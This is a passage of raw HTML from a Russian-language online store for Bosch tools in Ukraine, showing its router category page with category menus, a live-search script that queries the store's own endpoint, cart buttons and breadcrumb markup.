						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shtroborezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shtroborezy-100x100.webp" alt="Штроборезы" title="Штроборезы" width="100" height="100" />
																								<span>Штроборезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/betonoshlifovateli/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/betonoshlifovateli-100x100.webp" alt="Бетоношлифователи" title="Бетоношлифователи" width="100" height="100" />
																								<span>Бетоношлифователи</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/miksery-stroitelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/miksery-stroitelnye-100x100.webp" alt="Миксеры строительные" title="Миксеры строительные" width="100" height="100" />
																								<span>Миксеры строительные</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/otbojnye-molotki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/otbojnye-molotki-100x100.webp" alt="Отбойные молотки" title="Отбойные молотки" width="100" height="100" />
																								<span>Отбойные молотки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pistolety-kleevye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pistolety-kleevye-100x100.webp" alt="Пистолеты клеевые" title="Пистолеты клеевые" width="100" height="100" />
																								<span>Пистолеты клеевые</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/plitkorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/plitkorezy-100x100.webp" alt="Плиткорезы" title="Плиткорезы" width="100" height="100" />
																								<span>Плиткорезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pylesosy-stroitelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pylesosy-stroitelnye-100x100.webp" alt="Пылесосы строительные" title="Пылесосы строительные" width="100" height="100" />
																								<span>Пылесосы строительные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/setevye-pylesosy/">Сетевые пылесосы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/tehnicheskie-feny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/tehnicheskie-feny-100x100.webp" alt="Технические фены" title="Технические фены" width="100" height="100" />
																								<span>Технические фены</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektronozhnicy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektronozhnicy-100x100.webp" alt="Электроножницы" title="Электроножницы" width="100" height="100" />
																								<span>Электроножницы</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrosteplery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrosteplery-100x100.webp" alt="Электростеплеры" title="Электростеплеры" width="100" height="100" />
																								<span>Электростеплеры</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="izmeritelnaya-tehnika"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/laser-level-35x35.webp" alt="Измерительная техника" width="35" height="35" /><span class="oct-menu-item-name">Измерительная техника</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dalnomery-lazernye-dalnomery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/dalnomery-lazernye-dalnomery-100x100.webp" alt="Дальномеры (лазерные дальномеры)" title="Дальномеры (лазерные дальномеры)" width="100" height="100" />
																								<span>Дальномеры (лазерные дальномеры)</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/opticheskie-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/opticheskie-niveliry-100x100.webp" alt="Оптические нивелиры" title="Оптические нивелиры" width="100" height="100" />
																								<span>Оптические нивелиры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/urovni-lazernye-niveliry-100x100.webp" alt="Уровни лазерные (нивелиры)" title="Уровни лазерные (нивелиры)" width="100" height="100" />
																								<span>Уровни лазерные (нивелиры)</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/uglomery-i-uklonomery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/uglomery-i-uklonomery-100x100.webp" alt="Угломеры и уклономеры" title="Угломеры и уклономеры" width="100" height="100" />
																								<span>Угломеры и уклономеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/detektory-skrytoj-provodki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/detektory-skrytoj-provodki-100x100.webp" alt="Детекторы скрытой проводки" title="Детекторы скрытой проводки" width="100" height="100" />
																								<span>Детекторы скрытой проводки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/kurvimetry-izmeritelnye-kolesa/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/kurvimetry-izmeritelnye-kolesa-100x100.webp" alt="Курвиметры (измерительные колеса)" title="Курвиметры (измерительные колеса)" width="100" height="100" />
																								<span>Курвиметры (измерительные колеса)</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rotacionnye-niveliry/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rotacionnye-niveliry-100x100.webp" alt="Ротационные нивелиры" title="Ротационные нивелиры" width="100" height="100" />
																								<span>Ротационные нивелиры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/aksesuary-k-izmeritelnoj-tehnike/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/aksesuary-k-izmeritelnoj-tehnike-100x100.webp" alt="Аксесуары к измерительной технике" title="Аксесуары к измерительной технике" width="100" height="100" />
																								<span>Аксесуары к измерительной технике</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="sadovaya-tehnika"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/lawn-mower (1)-35x35.webp" alt="Садовая техника" width="35" height="35" /><span class="oct-menu-item-name">Садовая техника</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/gazonokosilki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/gazonokosilki-100x100.webp" alt="Газонокосилки" title="Газонокосилки" width="100" height="100" />
																								<span>Газонокосилки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrotrimmery-trimery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrotrimmery-trimery-100x100.webp" alt="Триммеры" title="Триммеры" width="100" height="100" />
																								<span>Триммеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-cepnye-elektricheskie-100x100.webp" alt="Пилы цепные электрические" title="Пилы цепные электрические" width="100" height="100" />
																								<span>Пилы цепные электрические</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/kustorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/kustorezy-100x100.webp" alt="Кусторезы" title="Кусторезы" width="100" height="100" />
																								<span>Кусторезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/izmelchiteli-sadovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/izmelchiteli-sadovye-100x100.webp" alt="Измельчители садовые" title="Измельчители садовые" width="100" height="100" />
																								<span>Измельчители садовые</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/sadovye-pylesosy-i-vozduhoduvki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/sadovye-pylesosy-i-vozduhoduvki-100x100.webp" alt="Садовые пылесосы и воздуходувки" title="Садовые пылесосы и воздуходувки" width="100" height="100" />
																								<span>Садовые пылесосы и воздуходувки</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/aeratory/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/aeratory-100x100.webp" alt="Аэраторы" title="Аэраторы" width="100" height="100" />
																								<span>Аэраторы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/minimojki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/minimojki-100x100.webp" alt="Минимойки" title="Минимойки" width="100" height="100" />
																								<span>Минимойки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-100x100.webp" alt="Принадлежности" title="Принадлежности" width="100" height="100" />
																								<span>Принадлежности</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rashodnye-materialy-k-cepnym-pilam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rashodnye-materialy-k-cepnym-pilam-100x100.webp" alt="Расходные материалы к цепным пилам" title="Расходные материалы к цепным пилам" width="100" height="100" />
																								<span>Расходные материалы к цепным пилам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/komplektuyushie-k-gazonokosilkam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/komplektuyushie-k-gazonokosilkam-100x100.webp" alt="Комплектующие к газонокосилкам" title="Комплектующие к газонокосилкам" width="100" height="100" />
																								<span>Комплектующие к газонокосилкам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nozhnicy-sadovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nozhnicy-sadovye-100x100.webp" alt="Ножницы садовые" title="Ножницы садовые" width="100" height="100" />
																								<span>Ножницы садовые</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/komplektuyushie-k-minimojkam/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/komplektuyushie-k-minimojkam-100x100.webp" alt="Комплектующие к минимойкам" title="Комплектующие к минимойкам" width="100" height="100" />
																								<span>Комплектующие к минимойкам</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/rashodnye-materialy-k-trimmeram/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/rashodnye-materialy-k-trimmeram-100x100.webp" alt="Расходные материалы к триммерам" title="Расходные материалы к триммерам" width="100" height="100" />
																								<span>Расходные материалы к триммерам</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																																													<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="rashodnyj-material-k-instrumentu-i-prinadlezhnosti"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/drill-bit (1)-35x35.webp" alt="Расходный материал к инструменту и принадлежности" width="35" height="35" /><span class="oct-menu-item-name">Расходный материал к инструменту и принадлежности</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva-dlya-instrumenta-i-sado/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/1600a01b9y-1-700x500-100x100.webp" alt="Аккумуляторы и зарядные устройства для инструмента и садовой техники" title="Аккумуляторы и зарядные устройства для инструмента и садовой техники" width="100" height="100" />
																								<span>Аккумуляторы и зарядные устройства для инструмента и садовой техники</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bity/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2607019452-700x500-100x100.webp" alt="Биты" title="Биты" width="100" height="100" />
																								<span>Биты</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bury/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/bur-bosch-sds-max-8x-14400540-mm-2608578607-700x500-100x100.webp" alt="Буры" title="Буры" width="100" height="100" />
																								<span>Буры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nabory-prinadlezhnostej/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/zubchatyiy-patron-bosch-sds-plus-adapter-2607000982-700x500-100x100.webp" alt="Наборы принадлежностей" title="Наборы принадлежностей" width="100" height="100" />
																								<span>Наборы принадлежностей</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shlifovalnye-elementy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/shlifplastina-bosch-avz-90-rt2-90-mm-zern-20-2608664351-700x500-100x100.webp" alt="Шлифовальные элементы" title="Шлифовальные элементы" width="100" height="100" />
																								<span>Шлифовальные элементы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pilnye-polotna/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2608662342-700x500-100x100.webp" alt="Пильные полотна" title="Пильные полотна" width="100" height="100" />
																								<span>Пильные полотна</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/stoly-stojki-nasadki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/82317f44c0d16d7338d3f621c1ae2940-700x500-100x100.webp" alt="Столы, стойки, насадки" title="Столы, стойки, насадки" width="100" height="100" />
																								<span>Столы, стойки, насадки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/frezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/freza-diskovaya-pazovaya-bosch-8-mm-32451-mm-2608628402-700x500-100x100.webp" alt="Фрезы" title="Фрезы" width="100" height="100" />
																								<span>Фрезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/sverla/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/nabor-udarnyh-sverl-bosch-sds-plus-3-8-sht-2607019903-700x500-100x100.webp" alt="Сверла" title="Сверла" width="100" height="100" />
																								<span>Сверла</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/diski/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/2608615138-700x500-100x100.webp" alt="Диски" title="Диски" width="100" height="100" />
																								<span>Диски</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																									<li class="oct-menu-li"><a href="dremel"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/laser-cutting-machine-35x35.webp" alt="Dremel" width="35" height="35" />Dremel</a></li>
																				<li class="oct-menu-li"><a href="pokrasochnoe-oborudovanie"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/spray-bottle-35x35.webp" alt="Покрасочное оборудование" width="35" height="35" />Покрасочное оборудование</a></li>
																				<li class="oct-menu-li"><a href="sistemy-hraneniya"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/tool-box-35x35.webp" alt="Системы хранения" width="35" height="35" />Системы хранения</a></li>
																				<li class="oct-menu-li"><a href="pnevmoinstrumenty"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/construction-drill-35x35.webp" alt="Пневмоинструменты" width="35" height="35" />Пневмоинструменты</a></li>
																																								<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="stroitelnoe-oborudovanie"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/drilling-35x35.webp" alt="Строительное оборудование" width="35" height="35" /><span class="oct-menu-item-name">Строительное оборудование</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/plitkorezy-steklorezy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/plitkorezy-steklorezy-100x100.webp" alt="Плиткорезы, стеклорезы" title="Плиткорезы, стеклорезы" width="100" height="100" />
																								<span>Плиткорезы, стеклорезы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dreli-almaznogo-bureniya/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/stroitelnoe-oborudovanie-100x100.webp" alt="Дрели алмазного бурения" title="Дрели алмазного бурения" width="100" height="100" />
																								<span>Дрели алмазного бурения</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-drelej-almaznogo-bureniya/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-drelej-almaznogo-bureniya-100x100.webp" alt="Принадлежности для дрелей алмазного бурения" title="Принадлежности для дрелей алмазного бурения" width="100" height="100" />
																								<span>Принадлежности для дрелей алмазного бурения</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie%2Fgeneratori/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/EPG-3300IO-100x100.webp" alt="Генераторы" title="Генераторы" width="100" height="100" />
																								<span>Генераторы</span>
						                    </a>
						                    						                </div>
																												</div>
								</li>
																																																									<li class="oct-menu-li"><a href="sredstva-zashity"  class="d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/helmet-35x35.webp" alt="Средства защиты" width="35" height="35" />Средства защиты</a></li>
														</ul>
	</nav>
</div>

	        <div class="col-lg-9 fm-menu-buttons-list-col d-flex justify-content-between">
		        <form id="search" class="fm-search">
    <input id="input_search" type="text" name="search" value="" placeholder="Найдите свои товары здесь" class="w-100 h-100 menu-input">
    <button type="button" id="fm-search-button" class="btn-search menu-btn-search h-100" aria-label="Search"><i class="fa fa-search"></i></button>
	<div id="fm_livesearch_close" onclick="clearLiveSearch();" class="d-flex d-lg-none align-items-center justify-content-center"><img src="catalog/view/theme/oct_feelmart/img/livesearch-close-icon.svg" alt="" width="25" height="25" /></div>
	<div id="fm_livesearch"></div>
</form>


<script>
const searchForm = document.getElementById('search');
searchForm.addEventListener('submit', (e) => {
	e.preventDefault();
});

function clearLiveSearch() {
	$('#fm_livesearch_close, #fm_sidebar_overlay').removeClass('visible');
	$('#fm_livesearch').removeClass('expanded');
	$('.menu-row').removeClass('active');
	$('#fm_livesearch').html('');
	$('#input_search').val('');

}
$(document).ready(function() {
	let timer, delay = 500;

	$('#input_search').keyup(function(event) {

	    switch(event.keyCode) {
			case 37:
			case 39:
			case 38:
			case 40:
				return;
			case 27:
				clearLiveSearch();
				return;
		}

	    clearTimeout(timer);

	    timer = setTimeout(function() {
	        let value = $('#search input[name=\'search\']').val();

			if (value.length >= 2) {
				let key = encodeURIComponent(value);
				octsearch.search(key, 'desktop');
			} else if (value.length === 0) {
				clearLiveSearch();
			}

	    }, delay );
	});
});

let octsearch = {
	'search': function(key, type) {
		$.ajax({
			url: 'index.php?route=octemplates/module/oct_live_search',
			type: 'post',
			data: 'key=' + key,
			dataType: 'html',
			cache: false,
			success: function(data) {
				$('#fm_livesearch').html(data).addClass('expanded');

				if(data = data.match(/livesearch/g)) {
					$('#fm_livesearch_close, #fm_sidebar_overlay').addClass('visible');
					$('.menu-row').addClass('active');

				} else {
					$('#fm_livesearch_close, #fm_sidebar_overlay').removeClass('visible');
					$('.menu-row').removeClass('active');
				}
			}
		});
	}
}
</script>

		        <div class="fm-menu-buttons-list d-flex">
		        			            <button title="Список сравнения" onclick="location.href='https://bosch-tools.com.ua/index.php?route=product/compare';" type="button" class="fm-menu-buttons-item fm-menu-buttons-compare">
			            <span class="fm-menu-buttons-icon">
			                <img src="catalog/view/theme/oct_feelmart/img/compare-icon.svg" alt="compare-icon" width="17" height="17">
			                <span class="fm-menu-buttons-index fm-menu-compare-index">0</span>
			            </span>
		            </button>
		            <button title="Список желаний" onclick="location.href='https://bosch-tools.com.ua/index.php?route=account/wishlist';" type="button" class="fm-menu-buttons-item fm-menu-buttons-wishlist">
			            <span class="fm-menu-buttons-icon">
			                <img src="catalog/view/theme/oct_feelmart/img/heart-icon.svg" alt="heart-icon" width="20" height="17">
			                <span class="fm-menu-buttons-index fm-menu-wishlist-index">0</span>
			            </span>
		            </button>
		            <button title="Корзина" id="cart" class="fm-menu-cart-box d-flex align-items-center" type="button" onclick="fmSidebar('Корзина', 'cart');">
    <img src="catalog/view/theme/oct_feelmart/img/cart-icon.svg" alt="cart-icon" width="24" height="24">
    <span class="fm-menu-buttons-index fm-menu-cart-index">0</span>
    <span class="fm-menu-cart-text">0 грн.</span>
</button>

		        </div>
	        </div>
		</div>
	</div>
</div>

<div id="product-category" class="container">
	<nav aria-label="breadcrumb">
	<ul class="breadcrumb fm-breadcrumb">
						<li class="breadcrumb-item fm-breadcrumb-item"><a href="https://bosch-tools.com.ua/"><i class="fa fa-home"></i></a></li>
								<li class="breadcrumb-item fm-breadcrumb-item"><a href="https://bosch-tools.com.ua/elektroinstrumenty/">Электроинструменты</a></li>
								<li class="breadcrumb-item fm-breadcrumb-item">Фрезеры</li>
				</ul>
</nav>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement":
	[
																{
				"@type": "ListItem",
				"position": 1,
				"item":
				{
					"@id": "https://bosch-tools.com.ua/elektroinstrumenty/",
					"name": "Электроинструменты"
				}
			},											{
				"@type": "ListItem",
				"position": 2,
				"item":
				{
					"@id": "https://bosch-tools.com.ua/frezery/",
					"name": "Фрезеры"
				}
			}						]
}
</script>

	<div class="content-top-box">

</div>
	<main>
		<div class="row">
		    <div class="col-12">
		        <h1 class="fm-main-title fm-page-title">Фрезеры Bosch </h1>
		    </div>
	    </div>
		<div class="row no-gutters">
		<aside id="column-left" class="col-lg-3">
	<div class="h-100">
	  	  <div class="fm-module-column-box">
	<div class="fm-column-title">Категории</div>
	<ul class="fm-categories-box list-unstyled">
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/ruchnoi-ynstrument/">Ручной инструмент</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/upakovochnye-maeryaly/">Упаковочные материалы</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/polipropilenovye-meshki/">Полипропиленовые мешки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/setka-ovoshchnaya/">Сетка овощная</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sumki-hozyaystvennye-tkanevye-polipropilenovye-s-risunkom/">Сумки хозяйственные</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item active"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektroinstrumenty/">Электроинструменты</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatornye-pylesosy/">Аккумуляторные пылесосы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva/">Аккумуляторы и зарядные устройства</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/hvozdezabyvately/">Гвоздезабиватели</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nasosy-i-pompy/">Насосы и помпы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/fonari-i-priemniki/">Фонари и приемники</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shurupoverty/">Шуруповерты</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
